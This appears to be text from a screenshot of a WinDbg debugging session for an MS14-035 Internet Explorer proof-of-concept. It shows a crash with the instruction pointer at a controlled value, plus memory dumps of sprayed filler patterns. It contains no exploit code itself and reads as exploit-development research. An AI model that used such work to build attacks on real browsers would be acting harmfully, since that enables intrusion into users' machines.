 MS14-035 Internet Explorer CI...
Pid 2256 - WinDbg:6.11.0001.404 X86
File Edit View Debug Window Help
Command - Pid 2256 - WinDbg:6.11.0001.404 X86
0:005> r esi =3ce0000
0:005> !dptrace_trace C:\Users\MacbookRo\Desktop\PoCs\midnight_log_forward.vdt
(8d0.504): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
A total of 9 instructions were traced and 6 were dumped to C:\Users\MacbookRo\Desktop\PoCs\midnight_log_forward.vdt
Duration of this command in seconds: 0.000000
0:005> r
eax=03cf0000 ebx=085f7fb0 ecx=03ce0000 edx=cccccccc esi=03ce0000 edi=00000002
eip=cccccccc esp=0414cf64 ebp=0414cf8c iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
cccccccc ?? ???
0:005> dd esi
03ce0000 03cf0000 03cf0004 03cf0008 03cf000c
03ce0010 03cf0010 03cf0014 03cf0018 03cf001c
03ce0020 03cf0020 03cf0024 03cf0028 03cf002c
03ce0030 03cf0030 03cf0034 03cf0038 03cf003c
03ce0040 03cf0040 41414141 41414141 41414141
03ce0050 41414141 41414141 41414141 41414141
03ce0060 41414141 41414141 41414141 41414141
03ce0070 41414141 41414141 41414141 41414141
0:005> dd 03cf0000
03cf0000 cccccccc cccccccc cccccccc cccccccc
03cf0010 cccccccc cccccccc cccccccc cccccccc
03cf0020 cccccccc cccccccc cccccccc cccccccc
03cf0030 cccccccc cccccccc cccccccc cccccccc
03cf0040 cccccccc cccccccc cccccccc cccccccc
03cf0050 cccccccc cccccccc cccccccc cccccccc
03cf0060 cccccccc cccccccc cccccccc cccccccc
03cf0070 cccccccc cccccccc cccccccc cccccccc
0:005>